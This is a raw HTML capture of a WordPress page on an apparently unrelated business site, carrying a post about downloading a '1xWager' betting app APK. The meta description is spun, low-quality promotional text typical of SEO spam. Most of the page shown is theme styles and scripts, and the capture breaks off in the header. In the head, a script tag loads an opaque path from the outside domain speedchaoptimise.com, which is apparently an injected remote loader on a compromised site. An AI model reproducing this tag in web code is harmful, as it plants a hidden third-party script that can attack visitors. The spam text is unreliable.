

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/download-1xwager-apk-android-and-ios/
body_size: 24411
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Download 1xWager Apk Android And Ios &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Download 1xWager Apk Android And Ios Comments Feed" href="https://dmg1group.com/download-1xwager-apk-android-and-ios/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"160cd3b33470effc5d524f58f62cb2fd","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/27543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/download-1xwager-apk-android-and-ios/" />
<link rel='shortlink' href='https://dmg1group.com/?p=27543' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Download 1xWager Apk Android And Ios"/>
<meta property="og:description" content="14 1xWager Mobile App How To Download Ideas Mobile Phone App, App, Cellular Payments Check out the below steps to the free ios variant download to your iPhone. Can I produce two accounts to experiment with inside the 1xBet app? Based on the rules for utilizing the platform, each person can only incl"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/download-1xwager-apk-android-and-ios/"/>

<meta itemprop="name" content="Download 1xWager Apk Android And Ios"/>
<meta itemprop="description" content="14 1xWager Mobile App How To Download Ideas Mobile Phone App, App, Cellular Payments Check out the below steps to the free ios variant download to your iPhone. Can I produce two accounts to experiment with inside the 1xBet app? Based on the rules for utilizing the platform, each person can only incl"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-27543 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
